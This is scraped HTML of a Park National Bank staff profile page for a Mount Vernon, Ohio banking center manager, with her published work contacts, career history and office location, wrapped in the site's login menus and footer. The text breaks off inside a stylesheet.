					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div>            </div>
          </div>
        </div>
      </div>

    </div>

</div>					<!--
			    	<a href="#" class="tab-trigger show-for-small-only login-m" data-tabid="tab-login"><i class="fal fa-lock"></i> login</a>
			    -->
				</div>

				<div id="tab-login" class="show-for-small-only tab-login tabs">
					<div class="drop-down-menu container">
	<div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_nav2">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_nav2" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_nav2">Username</label>
					<input type="text" name="LoginName" id="LoginName_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_nav2">Password</label>
					<input type="password" name="Password" id="Password_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_nav2" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_nav2" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_nav2">Username</label>
						<input type="text" name="username" id="HeroAccessID_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_nav2">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_nav2" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_nav2" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_nav2" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_nav2" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_nav2",
	                        //passwordId: "ebc-password_nav2",
	                        //usernameId: "ebc-username_nav2",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_nav2">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_nav2" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div></div>			  	</div>

		  	</div>
		</header>
	</div>
	<!-- page wrap start -->
	<div id="page">
				<section id="main_content"><div class="hero hero-team">
    <div class="breadcrumbs-list">
            <p id="breadcrumbs"><span><span><a href="https://parknationalbank.com/"><i class="fal fa-home"></i><span class="screen-reader-text">Home</span></a></span> <i class="fal fa-angle-right"></i> <span class="breadcrumb_last" aria-current="page">Milligan, Monique</span></span></p>        </div>
    <div class="div-padding member-hero">
        <div class="new-row">
        	<div class="col-lg-1"></div>
            <div class="col-16 col-lg-4 col-md-6">
                <figure class="member__thumbnail">
                    <img width="1042" height="1042" src="https://parknationalbank.com/wp-content/uploads/Monique-Milligan_Web-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" />                </figure>
            </div>
            <div class="col-16 col-lg-10 col-md-9">
                <div class="member__title">

                                            <h1 class="heading-2">Monique Milligan</h1>
                    
                                            <h4>Banking Center Manager, Mount Vernon Downtown Office</h4>
                    
											<div class="member__contact-items">
													<div class="member__contact-items__item"><i class="far fa-phone"></i><a href="tel:740-399-5102"><span class="screen-reader-text">Call Milligan, Monique at </span>740-399-5102</a></div>
													<div class="member__contact-items__item"><i class="far fa-envelope"></i><a href="mailto:monique.milligan@parknationalbank.com"><span class="screen-reader-text">Email Milligan, Monique at </span>monique.milligan@parknationalbank.com</a></div>
												</div>
					
					                </div>
            </div>
            <div class="col-lg-1"></div>
        </div>
    </div>
</div><section class="div-padding member__content">

	<article class="main_content">

		<div class="new-row">
			<div class="col-lg-1"></div>
			<div class="col-16 col-lg-9">
				<div class="member__section">
				<div class="member__section__title">
					<h4><i class="far fa-briefcase"></i>Experience</h4>
				</div>
				<dl class="member__experience new-row" data-height-cap="480" id="MemberExperience">
											<dt class="col-16 col-lg-4">Experience</dt>
						<dd class="col-16 col-lg-12">In the banking industry since 2001</dd>
					
											<dt class="col-16 col-lg-4">Specialties</dt>
						<dd class="col-16 col-lg-12">Checking, Credit Cards, Freedom Years, Health Savings Accounts, Savings, Vehicle &amp; Personal Loans</dd>
					
											<dt class="col-16 col-lg-4">History</dt>
						<dd class="col-16 col-lg-12">
							<ul>
																	<li>Assistant Banking Center Manager</li>
																	<li>Customer Service Representative</li>
																	<li>Teller</li>
															</ul>
						</dd>
					
											<dt class="col-16 col-lg-4">Education</dt>
						<dd class="col-16 col-lg-12">
							<ul>
																	<li>Leadership Knox<strong>Knox County Chamber of Commerce</strong></li>
																	<li>Bank Management School<strong>Ohio Bankers League-</strong></li>
															</ul>
						</dd>
					
											<dt class="col-16 col-lg-4">Involvement</dt>
						<dd class="col-16 col-lg-12">
							<ul>
																	<li>MTVarts</li>
																	<li>Mount Vernon High School, Consumer Science Advisory Committee</li>
																	<li>Knox County Chamber, Ambassador and Steering Committee</li>
															</ul>
						</dd>
									</dl>
				<a href="#MemberExperience" data-height-cap-see-more>See More &hellip;</a>
				</div>

				
							</div>

			<div class="col-16 col-lg-5">
									
						<div class="member__locations">
							<div class="member__location">
								<h4 class="screen-reader-text">Office Location</h4>
								<div class="member__location__img">
									<img width="1024" height="683" src="https://parknationalbank.com/wp-content/uploads/2016/08/Mount-Vernon-South-Office.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Mount-Vernon-South-Office" decoding="async" />								</div>
								<div class="member__location__info">
									<h5 class="title-h5 member-location fw-bold"><a href="https://parknationalbank.com/location/mount-vernon-south-drive-thru-center/">Mount Vernon South Drive-Thru Center</a></h5>
									<div class="default-txt">
										<div>8641 Blackjack Road<br>Mount Vernon, OH 43050<br></div>
																					<div class="loc_phone">
												<a href="tel:7403995260"><span class="yellow-icon"><i class="fal fa-phone"></i></span> 740-399-5260</a>
											</div>
																				<a href="https://parknationalbank.com/location/mount-vernon-south-drive-thru-center/" class="btn-arrow">About This Location</a>
									</div>
								</div>
							</div>
						</div>
												</div>
			<div class="col-lg-2"></div>
		</div>
		<div class="new-row">
			<div class="col-lg-1"></div>
			<div class="col-16 col-lg-9">
				
							</div>
			<div class="col-lg-1"></div>
		</div>

	</article>
</section>
</section>
<div class="footer_breadcrumbs empty-section"></div>
<footer>
<section class="footer ss-section" id="footer">
	<div id="pre-footer">
		<div class="row">
							<div id="footer-logo" class="large-4 medium-12 columns">
											<a href="https://parknationalbank.com/contact-us/" class="footer_icon footer_email"><i class="fal fa-envelope"></i><span class="screen-reader-text">Email</span></a>
											<a href="tel:8884747275" class="footer_icon footer_phone"><i class="fal fa-phone"></i><span class="screen-reader-text">Phone</span></a>
												<a href="https://parknationalbank.coconutcalendar.com/service" target="" class="footer_icon"><i class="fal fa-calendar-alt"></i><span class="screen-reader-text">Schedule an Appointment</span></a>
												<div class="js-boldchat" data-button="462203949889155843"></div>				</div>
						<div class="large-8 medium-12 columns">
									<div class="large-12 medium-12 columns text-right lh-2 color-white"><span aria-label="Phone Number"><a href="tel:888-474-7275">888-474-7275</a></span></div>
				
					<div class="large-5 medium-12 columns text-center end">

					</div>

			</div>
		</div>
	</div>
	<div id="footer-navigation" class="div-padding">
		<div class="row">
							<div class="large-4 medium-12 columns">
					<div class="footer-logo">
						<a href="/"><img width="224" height="190" src="https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb.png" class="attachment-full size-full" alt="footer-logo-pnb" loading="lazy" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb.png 224w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-32x27.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-60x51.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-100x85.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-181x154.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-220x187.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-183x155.png 183w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-177x150.png 177w" sizes="auto, (max-width: 224px) 100vw, 224px" /></a>
													<div class="social-icons-mobile">
								<div class="large-3 columns">
																			<a href="https://www.facebook.com/ParkNationalBnk" class="social-icons"><i class="icon-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
																												<a href="https://twitter.com/parknationalbnk" class="social-icons"><i class="icon-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a>
																												<a href="https://www.youtube.com/channel/UCzGauG5fCPuI9d388dMerJw" class="social-icons"><i class="icon-youtube-play" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a>
																												<a href="https://vimeo.com/parknationalbank" class="social-icons"><i class="fab fa-vimeo" aria-hidden="true"></i><span class="screen-reader-text">Vimeo</span></a>
																																					<a href="https://www.linkedin.com/company/the-park-national-bank/" class="social-icons"><i class="icon-linkedin2" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a>
																	</div>
							</div>
											</div>
					<span class="navigation-title"></span>
														</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent1" id="FooterAccordionButton1">Personal</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent1" aria-labelledby="FooterAccordionButton1" role="region">
					                        						<a href="https://parknationalbank.com/personal/personal-bank/" class="footer_link" aria-label="Introduction to all of the services our bank has to offer. ">Bank</a>
					                        						<a href="https://parknationalbank.com/personal/personal-borrow/" class="footer_link" aria-label="Main page for all loans with links to specific loan type pages. ">Borrow</a>
					                        						<a href="https://parknationalbank.com/personal/invest/" class="footer_link" aria-label="Main page for personal investments. ">Invest</a>
					                        						<a href="https://parknationalbank.com/personal/personal-plan/" class="footer_link" aria-label="Explanation of all of the trust and investment services we offer. ">Plan</a>
					                        						<a href="https://parknationalbank.com/personal/other-services/" class="footer_link" aria-label="Lists and explanations of the various services such as ATM locations, online banking, account management, and other banking options we have. ">Other Services</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent2" id="FooterAccordionButton2">Business</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent2" aria-labelledby="FooterAccordionButton2" role="region">
					                        						<a href="https://parknationalbank.com/business/bank/" class="footer_link" aria-label="Explanation of the various banking options we offer businesses. ">Bank</a>
					                        						<a href="https://parknationalbank.com/business/borrow/" class="footer_link" aria-label="Explanation of loan options available to business customers. ">Borrow</a>
					                        						<a href="https://parknationalbank.com/business/manage/" class="footer_link" aria-label="Manage page for business customers. ">Manage</a>
					                        						<a href="https://parknationalbank.com/business/business-plan/" class="footer_link" aria-label="Explanation of all planning services available to our business customers. ">Plan</a>
					                        						<a href="https://parknationalbank.com/business/business-fraud-prevention/" class="footer_link" aria-label="Explanation of the fraud protection services we offer to business customers. ">Protect</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent3" id="FooterAccordionButton3">About</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent3" aria-labelledby="FooterAccordionButton3" role="region">
					                        						<a href="https://parknationalbank.com/about/community/" class="footer_link" aria-label="Our community involvement page. ">Community</a>
					                        						<a href="https://parknationalbank.com/about/careers/" class="footer_link" aria-label="Careers">Careers</a>
					                        						<a href="https://parknationalbank.com/about/meet-our-team/" class="footer_link" aria-label="Meet Our Team">Meet Our Team</a>
					                        						<a href="https://parknationalbank.com/about/news/" class="footer_link" aria-label="News page with links to various articles. ">News</a>
					                        						<a href="https://parknationalbank.com/about/locations/" class="footer_link" aria-label="&quot;Locations&quot; search page. ">Locations</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent4" id="FooterAccordionButton4">Resources</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent4" aria-labelledby="FooterAccordionButton4" role="region">
					                        						<a href="https://parknationalbank.com/resources/calculators/" class="footer_link" aria-label="Calculators for loans, lines of credit, IRAs, retirement plans, and CDs. ">Calculators</a>
					                        						<a href="https://parknationalbank.com/resources/order-checks/" class="footer_link" aria-label="Instruction for ordering paper checks. ">Order Checks</a>
					                        						<a href="https://parknationalbank.com/resources/lost-stolen-card/" class="footer_link" aria-label="Instructions for reporting lost or stolen debit card. ">Lost or Stolen Card</a>
					                        						<a href="https://parknationalbank.com/resources/fraud-protection/" class="footer_link" aria-label="Learn more links page for fraud protection tools. ">Fraud Protection</a>
					                        						<a href="https://parknationalbank.com/contact-us/" class="footer_link" aria-label="Contact us and find locations page. ">Contact Us</a>
										</div>
				</div>
					</div>
					<div class="row div-padding">
				<div class="large-4 columns social-icons-desktop">
											<a href="https://www.facebook.com/ParkNationalBnk" class="social-icons"><i class="icon-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
																<a href="https://twitter.com/parknationalbnk" class="social-icons"><i class="icon-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a>
																<a href="https://www.youtube.com/channel/UCzGauG5fCPuI9d388dMerJw" class="social-icons"><i class="icon-youtube-play" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a>
																<a href="https://vimeo.com/parknationalbank" class="social-icons"><i class="fab fa-vimeo" aria-hidden="true"></i><span class="screen-reader-text">Vimeo</span></a>
																					<a href="https://www.linkedin.com/company/the-park-national-bank/" class="social-icons"><i class="icon-linkedin2" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a>
									</div>
			</div>
			</div>
	<div class="row">
		<!-- <hr> -->
	</div>
	<div id="additonal-footer-links">
		<div class="row">
			<div class="medium-3 columns"><p> </p></div>
			<div class="medium-6 columns">
			<div class="global-footer-nav"><div id="menu-footer-nav" class="footer-nav"><a   href="https://parknationalbank.com/investor-information/" class="afl footer-link">Investor Information</a></li>
<a   href="https://parknationalbank.com/social-media/" class="afl footer-link">Social Media</a></li>
<a   href="https://parknationalbank.com/about/media-inquiries/" class="afl footer-link">Media Inquiries</a></li>
<a   href="https://parknationalbank.com/privacy-policy/" class="afl footer-link">Privacy Policy</a></li>
<a   href="https://parknationalbank.com/terms-of-use/" class="afl footer-link">Terms of Use</a></li>
<a   href="https://parknationalbank.com/accessibility/" class="afl footer-link">Accessibility</a></li>
<a   href="https://parknationalbank.com/fdic-notice/" class="afl footer-link">FDIC Notice</a></li>
<a   href="https://parknationalbank.com/cra-public-file/" class="afl footer-link">CRA Public File</a></li>
<a   href="https://parknationalbank.com/sitemap/" class="afl footer-link">Sitemap</a></li>
</div></div>			</div>
			<div class="columns medium-12">
	<div class="regulatory-footer regulatory-footer--logos-removed-0">
								<img width="56" height="63" src="https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing.png" class="attachment-full size-full" alt="Equal Housing Lender" loading="lazy" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing.png 56w, https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing-28x32.png 28w, https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing-53x60.png 53w" sizes="auto, (max-width: 56px) 100vw, 56px" />							<div class="small">Park National Bank is an Equal Housing Lender and Member FDIC.</div>
			</div>
</div>		</div>
	</div>
</section>
</footer>
</div>

<!-- page wrap end -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/park-national-bank/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="sgpb-main-popup-data-container-26859" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-26859" data-id="26859" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-26859&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-26859 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><iframe style="position: absolute; height: 90%; border: none;" src="" data-attr-src="https://www.onlinebanktours.com/click/architect/?b=126&amp;c=131830" width="95%"></iframe></p>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-26858" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-26858" data-id="26858" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-26858&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-26858 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><iframe style="position: absolute; height: 90%; border: none" src="" data-attr-src="https://www.onlinebanktours.com/click/architect/?b=126&amp;c=131825" width="95%"></iframe></p>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-23154" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-23154" data-id="23154" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-23154&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-23154 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div id="main_content">
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_32' ><style>#gform_wrapper_32[data-form-index="0"].gform-theme,[data-parent-form="32_0"]{--gf-color-primary: #204ce5;--gf-color-primary-rgb: 32, 76, 229;--gf-color-primary-contrast: #fff;--gf-color-primary-contrast-rgb: 255, 255, 255;--gf-color-primary-darker: #001AB3;--gf-color-primary-lighter: #527EFF;--gf-color-secondary: #fff;--gf-color-secondary-rgb: 255, 255, 255;--gf-color-secondary-contrast: #112337;--gf-color-secondary-contrast-rgb: 17, 35, 55;--gf-color-secondary-darker: #F5F5F5;--gf-color-secondary-lighter: #FFFFFF;--gf-color-out-ctrl-light: rgba(17, 35, 55, 0.1);--gf-color-out-ctrl-light-rgb: 17, 35, 55;--gf-color-out-ctrl-light-darker: rgba(104, 110, 119, 0.35);--gf-color-out-ctrl-light-lighter: #F5F5F5;--gf-color-out-ctrl-dark: #585e6a;--gf-color-out-ctrl-dark-rgb: 88, 94, 106;--gf-color-out-ctrl-dark-darker: #112337;--gf-color-out-ctrl-dark-lighter: rgba(17, 35, 55, 0.65);--gf-color-in-ctrl: #fff;--gf-color-in-ctrl-rgb: 255, 255, 255;--gf-color-in-ctrl-contrast: #112337;--gf-color-in-ctrl-contrast-rgb: 17, 35, 55;--gf-color-in-ctrl-darker: #F5F5F5;--gf-color-in-ctrl-lighter: #FFFFFF;--gf-color-in-ctrl-primary: #204ce5;--gf-color-in-ctrl-primary-rgb: 32, 76, 229;--gf-color-in-ctrl-primary-contrast: #fff;--gf-color-in-ctrl-primary-contrast-rgb: 255, 255, 255;--gf-color-in-ctrl-primary-darker: #001AB3;--gf-color-in-ctrl-primary-lighter: #527EFF;--gf-color-in-ctrl-light: rgba(17, 35, 55, 0.1);--gf-color-in-ctrl-light-rgb: 17, 35, 55;--gf-color-in-ctrl-light-darker: rgba(104, 110, 119, 0.35);--gf-color-in-ctrl-light-lighter: #F5F5F5;--gf-color-in-ctrl-dark: #585e6a;--gf-color-in-ctrl-dark-rgb: 88, 94, 106;--gf-color-in-ctrl-dark-darker: #112337;--gf-color-in-ctrl-dark-lighter: rgba(17, 35, 55, 0.65);--gf-radius: 3px;--gf-font-size-secondary: 14px;--gf-font-size-tertiary: 13px;--gf-icon-ctrl-number: url("data:image/svg+xml,%3Csvg width='8' height='14' viewBox='0 0 8 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4 0C4.26522 5.96046e-08 4.51957 0.105357 4.70711 0.292893L7.70711 3.29289C8.09763 3.68342 8.09763 4.31658 7.70711 4.70711C7.31658 5.09763 6.68342 5.09763 6.29289 4.70711L4 2.41421L1.70711 4.70711C1.31658 5.09763 0.683417 5.09763 0.292893 4.70711C-0.0976311 4.31658 -0.097631 3.68342 0.292893 3.29289L3.29289 0.292893C3.48043 0.105357 3.73478 0 4 0ZM0.292893 9.29289C0.683417 8.90237 1.31658 8.90237 1.70711 9.29289L4 11.5858L6.29289 9.29289C6.68342 8.90237 7.31658 8.90237 7.70711 9.29289C8.09763 9.68342 8.09763 10.3166 7.70711 10.7071L4.70711 13.7071C4.31658 14.0976 3.68342 14.0976 3.29289 13.7071L0.292893 10.7071C-0.0976311 10.3166 -0.0976311 9.68342 0.292893 9.29289Z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-icon-ctrl-select: url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M0.292893 0.292893C0.683417 -0.097631 1.31658 -0.097631 1.70711 0.292893L5 3.58579L8.29289 0.292893C8.68342 -0.0976311 9.31658 -0.0976311 9.70711 0.292893C10.0976 0.683417 10.0976 1.31658 9.70711 1.70711L5.70711 5.70711C5.31658 6.09763 4.68342 6.09763 4.29289 5.70711L0.292893 1.70711C-0.0976311 1.31658 -0.0976311 0.683418 0.292893 0.292893Z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-icon-ctrl-search: url("data:image/svg+xml,%3Csvg width='640' height='640' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M256 128c-70.692 0-128 57.308-128 128 0 70.691 57.308 128 128 128 70.691 0 128-57.309 128-128 0-70.692-57.309-128-128-128zM64 256c0-106.039 85.961-192 192-192s192 85.961 192 192c0 41.466-13.146 79.863-35.498 111.248l154.125 154.125c12.496 12.496 12.496 32.758 0 45.254s-32.758 12.496-45.254 0L367.248 412.502C335.862 434.854 297.467 448 256 448c-106.039 0-192-85.962-192-192z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-label-space-y-secondary: var(--gf-label-space-y-md-secondary);--gf-ctrl-border-color: #686e77;--gf-ctrl-size: var(--gf-ctrl-size-md);--gf-ctrl-label-color-primary: #112337;--gf-ctrl-label-color-secondary: #112337;--gf-ctrl-choice-size: var(--gf-ctrl-choice-size-md);--gf-ctrl-checkbox-check-size: var(--gf-ctrl-checkbox-check-size-md);--gf-ctrl-radio-check-size: var(--gf-ctrl-radio-check-size-md);--gf-ctrl-btn-font-size: var(--gf-ctrl-btn-font-size-md);--gf-ctrl-btn-padding-x: var(--gf-ctrl-btn-padding-x-md);--gf-ctrl-btn-size: var(--gf-ctrl-btn-size-md);--gf-ctrl-btn-border-color-secondary: #686e77;--gf-ctrl-file-btn-bg-color-hover: #EBEBEB;--gf-field-img-choice-size: var(--gf-field-img-choice-size-md);--gf-field-img-choice-card-space: var(--gf-field-img-choice-card-space-md);--gf-field-img-choice-check-ind-size: var(--gf-field-img-choice-check-ind-size-md);--gf-field-img-choice-check-ind-icon-size: 